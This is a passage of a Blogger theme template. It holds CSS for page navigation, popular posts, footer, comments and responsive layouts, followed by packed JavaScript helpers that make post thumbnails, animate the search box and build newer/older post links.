padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x